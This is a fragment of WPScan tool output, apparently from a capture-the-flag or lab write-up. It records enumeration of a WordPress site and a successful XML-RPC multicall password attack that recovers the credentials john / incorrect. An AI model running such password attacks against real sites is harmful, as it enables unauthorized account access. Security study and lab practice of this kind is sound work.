 [i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <==============================
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc Multicall against 1 user/s
[SUCCESS] - john / incorrect
All Found
Progress Time: 00:04:58 <=
[!] Valid Combinations Found:
| Username: john, Password: incorrect
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Thu Feb 20 05:15:35 2025
[+] Requests Done: 542